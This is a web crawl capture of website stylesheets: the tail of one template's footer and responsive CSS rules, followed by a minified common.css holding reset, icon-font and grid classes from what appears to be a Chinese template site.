}

.footer .youlian-box .youlian-left {
    float: left;
    color: #999;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #999;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #999;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 0;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    flex: 1;
    padding: 10px 0;
    margin-top: 5px;
    color: #fc9292;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    border-bottom: 1px dotted #5ce90a;
}

.footer .footer-bottom {
    width: 100%;
    background: #c8f390;
}

.footer .footer-bottom .wrap-bottom {
    border-top: 1px solid #999;
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;

}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #f38383;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #f38383;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .lan-box .lan-small {
        width: 48%;
        margin-top: 10px;
    }

    .lan-box .lan-img {
        width: 100%;
    }

    .lan-box .lan-img img {
        height: auto;
        max-height: 130px;
    }

    .lan-box h2 {
        width: 100%;
    }

    .top-big .top-h1 {
        width: 96%;
        padding: 2%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .big-about .wrap {
        padding: 0;
    }

    .z7a93fmain-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .z7a93fmain-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .z7a93fmain-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .zi-top {
        width: 100%;
        padding: 0px;
        height: auto;

    }

    .zi-top .zi-left {
        width: 100%;
        padding: 0px;
        height: auto;

    }

    .zi-top .zi-left .zi-img,
    .zi-top .zi-left .title,
    .zi-top .zi-left .zi-bottom {
        padding: 5px 10px;
        height: auto;

    }

    .zi-top .zi-right {
        width: 100%;
        padding: 0px;
        height: auto;

    }

    .zi-top .zi-right .zi-one {
        width: 100%;
        height: auto;

    }

    .zi-top .zi-right .zi-one .title,
    .zi-top .zi-right .zi-one .one-box {
        padding: 0 10px;
    }

    .zi-top .zi-right .zi-one .one-box .xiao-img {
        width: 120px;
        height: 80px;
        overflow: hidden;
    }

    .zi-top .zi-right .zi-one .one-box .xiao-img img {
        display: block;
        max-width: 100%;
        height: 100%;
        margin: 0 auto;
        overflow: hidden;
    }

    .zi-top .zi-right .zi-one .one-box .xiao-p {
        padding: 5px 10px;
        width: 80%;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .z7a93fmain-box .pingtai-box .pingtai-wrap {
        width: 100%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 80px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        margin: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 40%;
    }

    .z7a93fmain-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .z7a93fmain-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .z7a93fmain-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .z7a93fmain-left .column-tab .address {
        margin-top: 0;
    }

    .z7a93fmain-left .column-tab li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .z7a93fmain-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .z7a93fmain-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .z7a93fmain-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .z7a93farticle-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .z7a93farticle-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .z7a93farticle-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .z7a93farticle-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .z7a93farticle-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .z7a93fmain-left2 {
        padding: 0;
    }

    .z7a93fmain-left .nav-ul li {
        font-size: 3.3rem;
    }

    .z7a93fmain-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .z7a93fmain-left .column-tab .left-img {
        width: 22rem;
    }

    .z7a93fmain-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .num .ping {
        margin-left: 1rem;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .z7a93farticle-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .z7a93farticle-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .num img {
        width: 3rem;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .z7a93fmain-left .column-tab .z7a93flist-right .right-bottom {
        display: none;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .clearfix .biao {
        margin-right: 0;
        font-size: 2rem;
        padding: 0.5rem;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .clearfix2 {
        padding-top: 0;
    }

    .z7a93farticle-bg .article-right li .time {
        font-size: 14px;
    }

    .z7a93farticle-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    /*m .label*/
    .z7a93fmain-left .column-tab .z7a93flist-right .time,
    .z7a93fmain-left .column-tab .z7a93flist-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .z7a93farticle-bg {
        flex-wrap: wrap;
    }

    .z7a93farticle-bg .article-left {
        width: 100%;
    }

    .z7a93farticle-bg .article-left img {
        width: 100%;
    }

    .z7a93farticle-bg .article-right {
        width: 100%;
        display: none;
    }

    .z7a93farticle-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .z7a93fmain-left .nav-ul li {
        margin-right: 6%;
    }

    .z7a93fmain-left {
        width: 100%;
        float: none;
    }

    .z7a93fmain-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .z7a93fmain-left .column-tab .z7a93flist-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .z7a93fmain-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.5;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://tianmatuliao.com/templates/moban130/style/common.css
body_size: 18185
content:
.z7a93finline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z7a93fedge,.z7a93fheader,.z7a93finline,.z7a93fmain{position:relative}.z7a93fedge,hr{height:0;overflow:hidden}.z7a93flayout-body,.z7a93fside,.z7a93fside-scroll{overflow-x:hidden}.z7a93fedge,.z7a93felip,hr{overflow:hidden}.z7a93fbtn,.z7a93fedge,.z7a93finline,img{vertical-align:middle}.z7a93fbtn,.z7a93fdisabled,.z7a93ficon,.z7a93funselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z7a93fborder-box,.z7a93fborder-box *{box-sizing:border-box}.z7a93fbox,.z7a93fbox *{box-sizing:content-box}.z7a93fclear{clear:both;*zoom:1}.clear{clear: both;}.z7a93fclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z7a93finline{*display:inline;*zoom:1}.z7a93fbtn,.z7a93fbtn-group,.z7a93fedge{display:inline-block}.z7a93fedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z7a93fedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z7a93fedge-right{border-left-color:#999;border-left-style:solid}.z7a93fedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z7a93fedge-left{border-right-color:#999;border-right-style:solid}.z7a93felip{text-overflow:ellipsis;white-space:nowrap}.z7a93fdisabled,.z7a93fdisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z7a93fcircle{border-radius:100%}.z7a93fshow{display:block!important}.z7a93fhide{display:none!important}.z7a93fshow-v{visibility:visible!important}.z7a93fhide-v{visibility:hidden!important}@font-face{font-family:z7a93ficon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z7a93ficon) format('svg')}.z7a93ficon{font-family:z7a93ficon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z7a93ficon-reply-fill:before{content:"\e611"}.z7a93ficon-set-fill:before{content:"\e614"}.z7a93ficon-menu-fill:before{content:"\e60f"}.z7a93ficon-search:before{content:"\e615"}.z7a93ficon-share:before{content:"\e641"}.z7a93ficon-set-sm:before{content:"\e620"}.z7a93ficon-engine:before{content:"\e628"}.z7a93ficon-close:before{content:"\1006"}.z7a93ficon-close-fill:before{content:"\1007"}.z7a93ficon-chart-screen:before{content:"\e629"}.z7a93ficon-star:before{content:"\e600"}.z7a93ficon-circle-dot:before{content:"\e617"}.z7a93ficon-chat:before{content:"\e606"}.z7a93ficon-release:before{content:"\e609"}.z7a93ficon-list:before{content:"\e60a"}.z7a93ficon-chart:before{content:"\e62c"}.z7a93ficon-ok-circle:before{content:"\1005"}.z7a93ficon-layim-theme:before{content:"\e61b"}.z7a93ficon-table:before{content:"\e62d"}.z7a93ficon-right:before{content:"\e602"}.z7a93ficon-left:before{content:"\e603"}.z7a93ficon-cart-simple:before{content:"\e698"}.z7a93ficon-face-cry:before{content:"\e69c"}.z7a93ficon-face-smile:before{content:"\e6af"}.z7a93ficon-survey:before{content:"\e6b2"}.z7a93ficon-tree:before{content:"\e62e"}.z7a93ficon-ie:before{content:"\e7bb"}.z7a93ficon-upload-circle:before{content:"\e62f"}.z7a93ficon-add-circle:before{content:"\e61f"}.z7a93ficon-download-circle:before{content:"\e601"}.z7a93ficon-templeate-1:before{content:"\e630"}.z7a93ficon-util:before{content:"\e631"}.z7a93ficon-face-surprised:before{content:"\e664"}.z7a93ficon-edit:before{content:"\e642"}.z7a93ficon-speaker:before{content:"\e645"}.z7a93ficon-down:before{content:"\e61a"}.z7a93ficon-file:before{content:"\e621"}.z7a93ficon-layouts:before{content:"\e632"}.z7a93ficon-rate-half:before{content:"\e6c9"}.z7a93ficon-add-circle-fine:before{content:"\e608"}.z7a93ficon-prev-circle:before{content:"\e633"}.z7a93ficon-read:before{content:"\e705"}.z7a93ficon-404:before{content:"\e61c"}.z7a93ficon-carousel:before{content:"\e634"}.z7a93ficon-help:before{content:"\e607"}.z7a93ficon-code-circle:before{content:"\e635"}.z7a93ficon-windows:before{content:"\e67f"}.z7a93ficon-water:before{content:"\e636"}.z7a93ficon-username:before{content:"\e66f"}.z7a93ficon-find-fill:before{content:"\e670"}.z7a93ficon-about:before{content:"\e60b"}.z7a93ficon-location:before{content:"\e715"}.z7a93ficon-up:before{content:"\e619"}.z7a93ficon-pause:before{content:"\e651"}.z7a93ficon-date:before{content:"\e637"}.z7a93ficon-layim-uploadfile:before{content:"\e61d"}.z7a93ficon-delete:before{content:"\e640"}.z7a93ficon-play:before{content:"\e652"}.z7a93ficon-top:before{content:"\e604"}.z7a93ficon-firefox:before{content:"\e686"}.z7a93ficon-friends:before{content:"\e612"}.z7a93ficon-refresh-3:before{content:"\e9aa"}.z7a93ficon-ok:before{content:"\e605"}.z7a93ficon-layer:before{content:"\e638"}.z7a93ficon-face-smile-fine:before{content:"\e60c"}.z7a93ficon-dollar:before{content:"\e659"}.z7a93ficon-group:before{content:"\e613"}.z7a93ficon-layim-download:before{content:"\e61e"}.z7a93ficon-picture-fine:before{content:"\e60d"}.z7a93ficon-link:before{content:"\e64c"}.z7a93ficon-diamond:before{content:"\e735"}.z7a93ficon-log:before{content:"\e60e"}.z7a93ficon-key:before{content:"\e683"}.z7a93ficon-rate-solid:before{content:"\e67a"}.z7a93ficon-fonts-del:before{content:"\e64f"}.z7a93ficon-unlink:before{content:"\e64d"}.z7a93ficon-fonts-clear:before{content:"\e639"}.z7a93ficon-triangle-r:before{content:"\e623"}.z7a93ficon-circle:before{content:"\e63f"}.z7a93ficon-radio:before{content:"\e643"}.z7a93ficon-align-center:before{content:"\e647"}.z7a93ficon-align-right:before{content:"\e648"}.z7a93ficon-align-left:before{content:"\e649"}.z7a93ficon-loading-1:before{content:"\e63e"}.z7a93ficon-return:before{content:"\e65c"}.z7a93ficon-fonts-strong:before{content:"\e62b"}.z7a93ficon-upload:before{content:"\e67c"}.z7a93ficon-dialogue:before{content:"\e63a"}.z7a93ficon-video:before{content:"\e6ed"}.z7a93ficon-headset:before{content:"\e6fc"}.z7a93ficon-cellphone-fine:before{content:"\e63b"}.z7a93ficon-add-1:before{content:"\e654"}.z7a93ficon-face-smile-b:before{content:"\e650"}.z7a93ficon-fonts-html:before{content:"\e64b"}.z7a93ficon-screen-full:before{content:"\e622"}.z7a93ficon-form:before{content:"\e63c"}.z7a93ficon-cart:before{content:"\e657"}.z7a93ficon-camera-fill:before{content:"\e65d"}.z7a93ficon-tabs:before{content:"\e62a"}.z7a93ficon-heart-fill:before{content:"\e68f"}.z7a93ficon-fonts-code:before{content:"\e64e"}.z7a93ficon-ios:before{content:"\e680"}.z7a93ficon-at:before{content:"\e687"}.z7a93ficon-fire:before{content:"\e756"}.z7a93ficon-set:before{content:"\e716"}.z7a93ficon-fonts-u:before{content:"\e646"}.z7a93ficon-triangle-d:before{content:"\e625"}.z7a93ficon-tips:before{content:"\e702"}.z7a93ficon-picture:before{content:"\e64a"}.z7a93ficon-more-vertical:before{content:"\e671"}.z7a93ficon-bluetooth:before{content:"\e689"}.z7a93ficon-flag:before{content:"\e66c"}.z7a93ficon-loading:before{content:"\e63d"}.z7a93ficon-fonts-i:before{content:"\e644"}.z7a93ficon-refresh-1:before{content:"\e666"}.z7a93ficon-rmb:before{content:"\e65e"}.z7a93ficon-addition:before{content:"\e624"}.z7a93ficon-home:before{content:"\e68e"}.z7a93ficon-time:before{content:"\e68d"}.z7a93ficon-user:before{content:"\e770"}.z7a93ficon-notice:before{content:"\e667"}.z7a93ficon-chrome:before{content:"\e68a"}.z7a93ficon-edge:before{content:"\e68b"}.z7a93ficon-login-weibo:before{content:"\e675"}.z7a93ficon-voice:before{content:"\e688"}.z7a93ficon-upload-drag:before{content:"\e681"}.z7a93ficon-login-qq:before{content:"\e676"}.z7a93ficon-snowflake:before{content:"\e6b1"}.z7a93ficon-heart:before{content:"\e68c"}.z7a93ficon-logout:before{content:"\e682"}.z7a93ficon-file-b:before{content:"\e655"}.z7a93ficon-template:before{content:"\e663"}.z7a93ficon-transfer:before{content:"\e691"}.z7a93ficon-auz:before{content:"\e672"}.z7a93ficon-console:before{content:"\e665"}.z7a93ficon-app:before{content:"\e653"}.z7a93ficon-prev:before{content:"\e65a"}.z7a93ficon-website:before{content:"\e7ae"}.z7a93ficon-next:before{content:"\e65b"}.z7a93ficon-component:before{content:"\e857"}.z7a93ficon-android:before{content:"\e684"}.z7a93ficon-more:before{content:"\e65f"}.z7a93ficon-login-wechat:before{content:"\e677"}.z7a93ficon-shrink-right:before{content:"\e668"}.z7a93ficon-spread-left:before{content:"\e66b"}.menu_r .z7a93ficon-spread-left:before{content:"\e668"}.z7a93ficon-camera:before{content:"\e660"}.z7a93ficon-note:before{content:"\e66e"}.z7a93ficon-refresh:before{content:"\e669"}.z7a93ficon-female:before{content:"\e661"}.z7a93ficon-male:before{content:"\e662"}.z7a93ficon-screen-restore:before{content:"\e758"}.z7a93ficon-password:before{content:"\e673"}.z7a93ficon-senior:before{content:"\e674"}.z7a93ficon-theme:before{content:"\e66a"}.z7a93ficon-tread:before{content:"\e6c5"}.z7a93ficon-praise:before{content:"\e6c6"}.z7a93ficon-star-fill:before{content:"\e658"}.z7a93ficon-rate:before{content:"\e67b"}.z7a93ficon-template-1:before{content:"\e656"}.z7a93ficon-vercode:before{content:"\e679"}.z7a93ficon-service:before{content:"\e626"}.z7a93ficon-cellphone:before{content:"\e678"}.z7a93ficon-print:before{content:"\e66d"}.z7a93ficon-cols:before{content:"\e610"}.z7a93ficon-wifi:before{content:"\e7e0"}.z7a93ficon-export:before{content:"\e67d"}.z7a93ficon-rss:before{content:"\e808"}.z7a93ficon-slider:before{content:"\e714"}.z7a93ficon-email:before{content:"\e618"}.z7a93ficon-subtraction:before{content:"\e67e"}.z7a93ficon-mike:before{content:"\e6dc"}.z7a93ficon-light:before{content:"\e748"}.z7a93ficon-gift:before{content:"\e627"}.z7a93ficon-mute:before{content:"\e685"}.z7a93ficon-reduce-circle:before{content:"\e616"}.z7a93ficon-music:before{content:"\e690"}.z7a93fmain{width:1140px;margin:0 auto}.z7a93fheader{z-index:1000;height:60px}.z7a93fheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z7a93fside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z7a93fside-scroll{position:relative;width:220px;height:100%}.z7a93flayout-admin .z7a93fheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z7a93flayout-admin .z7a93fside{top:60px;width:200px;overflow-x:hidden}.z7a93flayout-admin .z7a93fbody{position:absolute;top:60px;padding-bottom:44px}.z7a93flayout-admin .z7a93fmain{width:auto;margin:0 15px}.z7a93flayout-admin .z7a93ffooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z7a93flayout-admin .z7a93flogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z7a93flayout-admin .z7a93fheader .z7a93fnav{background:0 0}.z7a93flayout-left{position:absolute!important;left:200px;top:0}.z7a93flayout-right{position:absolute!important;right:0;top:0}.z7a93fcontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z7a93ffluid{position:relative;margin:0 auto;padding:0 15px}.z7a93frow:after,.z7a93frow:before{content:"";display:block;clear:both}.z7a93fcol-lg1,.z7a93fcol-lg10,.z7a93fcol-lg11,.z7a93fcol-lg12,.z7a93fcol-lg2,.z7a93fcol-lg3,.z7a93fcol-lg4,.z7a93fcol-lg5,.z7a93fcol-lg6,.z7a93fcol-lg7,.z7a93fcol-lg8,.z7a93fcol-lg9,.z7a93fcol-md1,.z7a93fcol-md10,.z7a93fcol-md11,.z7a93fcol-md12,.z7a93fcol-md2-4,.z7a93fcol-md2,.z7a93fcol-md3,.z7a93fcol-md4,.z7a93fcol-md5,.z7a93fcol-md6,.z7a93fcol-md7,.z7a93fcol-md8,.z7a93fcol-md9,.z7a93fcol-sm1,.z7a93fcol-sm10,.z7a93fcol-sm11,.z7a93fcol-sm12,.z7a93fcol-sm2,.z7a93fcol-sm3,.z7a93fcol-sm4,.z7a93fcol-sm5,.z7a93fcol-sm6,.z7a93fcol-sm7,.z7a93fcol-sm8,.z7a93fcol-sm9,.z7a93fcol-xs1,.z7a93fcol-xs10,.z7a93fcol-xs11,.z7a93fcol-xs12,.z7a93fcol-xs2,.z7a93fcol-xs3,.z7a93fcol-xs4,.z7a93fcol-xs5,.z7a93fcol-xs6,.z7a93fcol-xs7,.z7a93fcol-xs8,.z7a93fcol-xs9{position:relative;display:block;box-sizing:border-box}.z7a93fcol-xs1,.z7a93fcol-xs10,.z7a93fcol-xs11,.z7a93fcol-xs12,.z7a93fcol-xs2,.z7a93fcol-xs3,.z7a93fcol-xs4,.z7a93fcol-xs5,.z7a93fcol-xs6,.z7a93fcol-xs7,.z7a93fcol-xs8,.z7a93fcol-xs9{float:left}.z7a93fcol-xs1{width:8.33333333%}.z7a93fcol-xs2{width:16.66666667%}.z7a93fcol-xs3{width:25%}.z7a93fcol-xs4{width:33.33333333%}.z7a93fcol-xs5{width:41.66666667%}.z7a93fcol-xs6{width:50%}.z7a93fcol-xs7{width:58.33333333%}.z7a93fcol-xs8{width:66.66666667%}.z7a93fcol-xs9{width:75%}.z7a93fcol-xs10{width:83.33333333%}.z7a93fcol-xs11{width:91.66666667%}.z7a93fcol-xs12{width:100%}.z7a93fcol-xs-offset1{margin-left:8.33333333%}.z7a93fcol-xs-offset2{margin-left:16.66666667%}.z7a93fcol-xs-offset3{margin-left:25%}.z7a93fcol-xs-offset4{margin-left:33.33333333%}.z7a93fcol-xs-offset5{margin-left:41.66666667%}.z7a93fcol-xs-offset6{margin-left:50%}.z7a93fcol-xs-offset7{margin-left:58.33333333%}.z7a93fcol-xs-offset8{margin-left:66.66666667%}.z7a93fcol-xs-offset9{margin-left:75%}.z7a93fcol-xs-offset10{margin-left:83.33333333%}.z7a93fcol-xs-offset11{margin-left:91.66666667%}.z7a93fcol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z7a93fhide-xs{display:none!important}.z7a93fshow-xs-block{display:block!important}.z7a93fshow-xs-inline{display:inline!important}.z7a93fshow-xs-inline-block{display:inline-block!important}}@media screen and 